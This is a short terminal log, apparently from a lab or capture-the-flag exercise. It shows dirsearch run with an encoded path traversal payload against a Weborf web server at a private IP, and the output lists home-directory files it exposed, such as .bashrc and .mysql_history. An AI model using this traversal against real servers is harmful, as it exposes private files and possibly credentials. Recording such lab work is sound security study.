 thirdparty.requests.exceptions.InvalidURL: URL has an invalid label.
root@kali:/opt/dirsearch# python3 dirsearch.py -u "http://10.0.2.12:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/" -e txt,zip,l
og,gz,tar.gz,tar
 _|. _ _  _  _  _ _|_    v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: txt, zip, log, gz, tar.gz, tar | HTTP method: get | Threads: 10 | Wordlist size: 8032
Error Log: /opt/dirsearch/logs/errors-19-12-09_08-28-50.log
Target: http://10.0.2.12:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/
[08:28:50] Starting:
[08:28:50] 200 -  439B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/%2e%2e/google.com
[08:28:50] 200 -  439B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/%3f/
[08:28:50] 200 -  220B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/.bash_logout
[08:28:50] 200 -    3KB - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/.bashrc
[08:28:51] 301 -    0B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/.local  ->  /../../../../../../..//home/weborf/.local/
[08:28:51] 200 -   83B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/.mysql_history
[08:28:51] 200 -  807B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/.profile
[08:28:51] 200 -   66B  - /..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf/.selected_editor
Task Completed